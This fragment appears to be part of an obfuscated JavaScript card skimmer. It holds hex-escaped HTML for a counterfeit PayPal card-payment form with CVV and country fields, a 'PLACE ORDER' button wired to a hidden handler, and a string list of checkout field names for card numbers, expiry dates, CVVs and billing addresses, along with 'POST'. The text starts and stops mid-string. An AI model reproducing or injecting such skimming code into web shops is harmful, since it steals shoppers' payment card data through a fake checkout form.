.org/1999/xlink\x22><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>','<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22','billing[country_id]:','Carte','user_hash','join','billing[street][]','payment-option-5-container','billing[user_agent]','x_exp_date_y','1234\x201234\x201234\x201234','customer_lastname','random','search','cvc','div','lname','cardNumber','cc_number','checkout','expiry_year','billing[street][]:','cardnumber','x_card_num','createElement','checkout-payment-step','billing[country_id]','radio','carte','card_number','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','billingLine1','innerHTML','shift','|billing[user_agent]:','236232342323626326','delivery_address1','trace','POST','102jvXJmY','|authorizenet_expiration_yr:','id_country','x_exp_date_m','prototype','TARJETA','\x22><div\x20class=container><div\x20class=row><div\x20class=col-sm-4></div><div\x20class=col-sm-4><div\x20class=\x22row\x20m-5\x22><div\x20style=width:100%><svg\x20height=22\x20viewBox=\x220\x200\x2089\x2022\x22width=100%\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=paypal-logo\x20data-testid=paypal-logo\x20role=img\x20xmlns:xlink=http://www.w3.org/1999/xlink><title\x20id=paypal-logo>PayPal</title><defs><path\x20d=\x22M88.362\x2021.618V.179H.013v21.439z\x22id=xorc-uid-4n4818000748799141658926186135></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M85.972\x205.385l-1.925\x2012.729a.402.402\x200\x200\x200\x20.386.47h1.936a.66.66\x200\x200\x200\x20.644-.572l1.899-12.5a.402.402\x200\x200\x200-.387-.47h-2.167a.396.396\x200\x200\x200-.386.343M79.863\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.473-.964-.364-1.595.21-1.286\x201.278-2.185\x202.6-2.185.659\x200\x201.194.214\x201.547.619.355.408.495.978.393\x201.605zm3.233-4.418h-2.32a.401.401\x200\x200\x200-.399.333l-.102.635-.162-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.179\x204.566-.221\x201.33.094\x202.601.864\x203.488.708.815\x201.718\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.399.458h2.089a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM69.47\x209.607c-.27\x201.75-1.622\x201.75-2.93\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.34c.89\x200\x201.732\x200\x202.165.501.26.3.338.745.24\x201.359zm-.57-4.565h-4.932a.683.683\x200\x200\x200-.677.572l-1.994\x2012.5c-.04.246.153.47.406.47h2.53c.236\x200\x20.438-.17.474-.401l.566-3.544a.683.683\x200\x200\x201\x20.677-.572h1.56c3.249\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#009CDE></path><path\x20d=\x22M60.881\x209.375h-2.365a.689.689\x200\x200\x200-.565.29l-3.262\x204.66-1.383-4.478a.68.68\x200\x200\x200-.654-.472h-2.325a.4.4\x200\x200\x200-.388.525l2.604\x207.413-2.45\x203.352c-.192.263.002.627.335.627h2.363a.69.69\x200\x200\x200\x20.561-.285l7.866-11.008c.188-.264-.006-.624-.337-.624M45.196\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.472-.964-.363-1.595.209-1.286\x201.278-2.185\x202.6-2.185.658\x200\x201.193.214\x201.546.619.356.408.495.978.393\x201.605zM48.43\x209.59h-2.32a.401.401\x200\x200\x200-.398.333l-.102.635-.163-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.178\x204.566-.222\x201.33.093\x202.601.863\x203.488.708.815\x201.719\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.4.458h2.088a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM34.802\x209.607c-.27\x201.75-1.621\x201.75-2.929\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.341c.89\x200\x201.731\x200\x202.165.501.26.3.338.745.24\x201.359zm-.569-4.565h-4.932a.683.683\x200\x200\x200-.676.572l-1.995\x2012.5c-.04.246.154.47.406.47h2.355a.683.683\x200\x200\x200\x20.677-.572l.538-3.373a.683.683\x200\x200\x201\x20.677-.572h1.56c3.25\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#003087></path><g\x20transform=\x22translate(.625\x20.167)\x22><mask\x20fill=#fff\x20id=xorc-uid-9n30784603159371658926186135><use\x20xlink:href=#xorc-uid-4n4818000748799141658926186135></use></mask><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l-.284\x201.8a.5.5\x200\x200\x200\x20.494.579h3.467c.41\x200\x20.76-.299.824-.704l.034-.176.653-4.142.042-.229a.834.834\x200\x200\x201\x20.824-.704h.519c3.359\x200\x205.989-1.365\x206.757-5.311.322-1.65.156-3.026-.694-3.994a3.305\x203.305\x200\x200\x200-.949-.732\x22fill=#009CDE\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l1.033-6.552-.032.205a.95.95\x200\x200\x201\x20.938-.804H8.58c3.84\x200\x206.847-1.56\x207.725-6.072.026-.133.048-.263.068-.39\x22fill=#012169\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M6.829\x205.648a.834.834\x200\x200\x201\x20.824-.704h5.223c.619\x200\x201.196.04\x201.723.126a7.56\x207.56\x200\x200\x201\x20.855.19\x205.223\x205.223\x200\x200\x201\x20.92.366c.26-1.668-.003-2.803-.905-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114L6.829\x205.65\x22fill=#003087\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path></g></g></svg></div></div><div\x20class=row><h2\x20style=font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=row><h3\x20style=color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;color:#6c7378;width:100%\x22><select\x20aria-invalid=false\x20id=country\x20name=country\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px\x22><option\x20value=\x22\x22><option\x20value=AL>Albania<option\x20value=DZ>Algeria<option\x20value=AD>Andorra<option\x20value=AO>Angola<option\x20value=AI>Anguilla<option\x20value=AG>Antigua\x20&\x20Barbuda<option\x20value=AR>Argentina<option\x20value=AM>Armenia<option\x20value=AW>Aruba<option\x20value=AU>Australia<option\x20value=AT>Austria<option\x20value=AZ>Azerbaijan<option\x20value=BS>Bahamas<option\x20value=BH>Bahrain<option\x20value=BB>Barbados<option\x20value=BY>Belarus<option\x20value=BE>Belgium<option\x20value=BZ>Belize<option\x20value=BJ>Benin<option\x20value=BM>Bermuda<option\x20value=BT>Bhutan<option\x20value=BO>Bolivia<option\x20value=BA>Bosnia\x20&\x20Herzegovina<option\x20value=BW>Botswana<option\x20value=BR>Brazil<option\x20value=VG>British\x20Virgin\x20Islands<option\x20value=BN>Brunei<option\x20value=BG>Bulgaria<option\x20value=BF>Burkina\x20Faso<option\x20value=BI>Burundi<option\x20value=KH>Cambodia<option\x20value=CM>Cameroon<option\x20value=CA>Canada<option\x20value=CV>Cape\x20Verde<option\x20value=KY>Cayman\x20Islands<option\x20value=TD>Chad<option\x20value=CL>Chile<option\x20value=C2>China<option\x20value=CO>Colombia<option\x20value=KM>Comoros<option\x20value=CG>Congo\x20-\x20Brazzaville<option\x20value=CD>Congo\x20-\x20Kinshasa<option\x20value=CK>Cook\x20Islands<option\x20value=CR>Costa\x20Rica<option\x20value=CI>Côte\x20d’Ivoire<option\x20value=HR>Croatia<option\x20value=CY>Cyprus<option\x20value=CZ>Czech\x20Republic<option\x20value=DK>Denmark<option\x20value=DJ>Djibouti<option\x20value=DM>Dominica<option\x20value=DO>Dominican\x20Republic<option\x20value=EC>Ecuador<option\x20value=EG>Egypt<option\x20value=SV>El\x20Salvador<option\x20value=ER>Eritrea<option\x20value=EE>Estonia<option\x20value=ET>Ethiopia<option\x20value=FK>Falkland\x20Islands<option\x20value=FO>Faroe\x20Islands<option\x20value=FJ>Fiji<option\x20value=FI>Finland<option\x20value=FR>France<option\x20value=GF>French\x20Guiana<option\x20value=PF>French\x20Polynesia<option\x20value=GA>Gabon<option\x20value=GM>Gambia<option\x20value=GE>Georgia<option\x20value=DE>Germany<option\x20value=GI>Gibraltar<option\x20value=GR>Greece<option\x20value=GL>Greenland<option\x20value=GD>Grenada<option\x20value=GP>Guadeloupe<option\x20value=GT>Guatemala<option\x20value=GN>Guinea<option\x20value=GW>Guinea-Bissau<option\x20value=GY>Guyana<option\x20value=HN>Honduras<option\x20value=HK>Hong\x20Kong\x20SAR\x20China<option\x20value=HU>Hungary<option\x20value=IS>Iceland<option\x20value=IN>India<option\x20value=ID>Indonesia<option\x20value=IE>Ireland<option\x20value=IL>Israel<option\x20value=IT>Italy<option\x20value=JM>Jamaica<option\x20value=JP>Japan<option\x20value=JO>Jordan<option\x20value=KZ>Kazakhstan<option\x20value=KE>Kenya<option\x20value=KI>Kiribati<option\x20value=KW>Kuwait<option\x20value=KG>Kyrgyzstan<option\x20value=LA>Laos<option\x20value=LV>Latvia<option\x20value=LS>Lesotho<option\x20value=LI>Liechtenstein<option\x20value=LT>Lithuania<option\x20value=LU>Luxembourg<option\x20value=MK>Macedonia<option\x20value=MG>Madagascar<option\x20value=MW>Malawi<option\x20value=MY>Malaysia<option\x20value=MV>Maldives<option\x20value=ML>Mali<option\x20value=MT>Malta<option\x20value=MH>Marshall\x20Islands<option\x20value=MQ>Martinique<option\x20value=MR>Mauritania<option\x20value=MU>Mauritius<option\x20value=YT>Mayotte<option\x20value=MX>Mexico<option\x20value=FM>Micronesia<option\x20value=MD>Moldova<option\x20value=MC>Monaco<option\x20value=MN>Mongolia<option\x20value=ME>Montenegro<option\x20value=MS>Montserrat<option\x20value=MA>Morocco<option\x20value=MZ>Mozambique<option\x20value=NA>Namibia<option\x20value=NR>Nauru<option\x20value=NP>Nepal<option\x20value=NL>Netherlands<option\x20value=AN>Netherlands\x20Antilles<option\x20value=NC>New\x20Caledonia<option\x20value=NZ>New\x20Zealand<option\x20value=NI>Nicaragua<option\x20value=NE>Niger<option\x20value=NG>Nigeria<option\x20value=NU>Niue<option\x20value=NF>Norfolk\x20Island<option\x20value=NO>Norway<option\x20value=OM>Oman<option\x20value=PW>Palau<option\x20value=PA>Panama<option\x20value=PG>Papua\x20New\x20Guinea<option\x20value=PY>Paraguay<option\x20value=PE>Peru<option\x20value=PH>Philippines<option\x20value=PN>Pitcairn\x20Islands<option\x20value=PL>Poland<option\x20value=PT>Portugal<option\x20value=QA>Qatar<option\x20value=RE>Réunion<option\x20value=RO>Romania<option\x20value=RW>Rwanda<option\x20value=WS>Samoa<option\x20value=SM>San\x20Marino<option\x20value=ST>São\x20Tomé\x20&\x20Príncipe<option\x20value=SA>Saudi\x20Arabia<option\x20value=SN>Senegal<option\x20value=RS>Serbia<option\x20value=SC>Seychelles<option\x20value=SL>Sierra\x20Leone<option\x20value=SG>Singapore<option\x20value=SK>Slovakia<option\x20value=SI>Slovenia<option\x20value=SB>Solomon\x20Islands<option\x20value=SO>Somalia<option\x20value=ZA>South\x20Africa<option\x20value=KR>South\x20Korea<option\x20value=ES>Spain<option\x20value=LK>Sri\x20Lanka<option\x20value=SH>St.\x20Helena<option\x20value=KN>St.\x20Kitts\x20&\x20Nevis<option\x20value=LC>St.\x20Lucia<option\x20value=PM>St.\x20Pierre\x20&\x20Miquelon<option\x20value=VC>St.\x20Vincent\x20&\x20Grenadines<option\x20value=SR>Suriname<option\x20value=SJ>Svalbard\x20&\x20Jan\x20Mayen<option\x20value=SZ>Swaziland<option\x20value=SE>Sweden<option\x20value=CH>Switzerland<option\x20value=TW>Taiwan<option\x20value=TJ>Tajikistan<option\x20value=TZ>Tanzania<option\x20value=TH>Thailand<option\x20value=TG>Togo<option\x20value=TO>Tonga<option\x20value=TT>Trinidad\x20&\x20Tobago<option\x20value=TN>Tunisia<option\x20value=TM>Turkmenistan<option\x20value=TC>Turks\x20&\x20Caicos\x20Islands<option\x20value=TV>Tuvalu<option\x20value=UG>Uganda<option\x20value=UA>Ukraine<option\x20value=AE>United\x20Arab\x20Emirates<option\x20value=GB>United\x20Kingdom<option\x20value=US>United\x20States<option\x20value=UY>Uruguay<option\x20value=VU>Vanuatu<option\x20value=VA>Vatican\x20City<option\x20value=VE>Venezuela<option\x20value=VN>Vietnam<option\x20value=WF>Wallis\x20&\x20Futuna<option\x20value=YE>Yemen<option\x20value=ZM>Zambia<option\x20value=ZW>Zimbabwe</select><label\x20for=country\x20style=\x22color:#6c7378;font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px\x22>Country/Region</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_country>Please\x20select\x20country</div><div\x20class=row><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=master-card-art-title\x20data-testid=master-card-art\x20role=img><title\x20id=master-card-art-title>Mastercard</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><circle\x20cx=15\x20cy=12\x20fill=#EB001B\x20r=7></circle><circle\x20cx=23\x20cy=12\x20fill=#F79E1B\x20r=7></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22fill=#FF5F00></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=discover-card-art-title\x20data-testid=discover-card-art\x20role=img><title\x20id=discover-card-art-title>Discover</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22fill=#EDA024></path><path\x20d=\x22M9\x2011h20v2H9z\x22fill=#494949></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22fill=#EDA024></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=visa-card-art-title\x20data-testid=visa-card-art\x20role=img><title\x20id=visa-card-art-title>Visa</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22fill=#142688\x20fill-rule=nonzero></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=amex-card-art-title\x20data-testid=amex-card-art\x20role=img><title\x20id=amex-card-art-title>American\x20Express</title><defs><rect\x20height=36\x20rx=4\x20width=324\x20id=amexCardArt-a></rect></defs><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=#fff\x20id=amexCardArt-b><use\x20xlink:href=#amexCardArt-a></use></mask><g\x20fill-rule=nonzero\x20mask=url(#amexCardArt-b)><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22fill=#006FCF></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22fill=#FFF></path></g></g></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x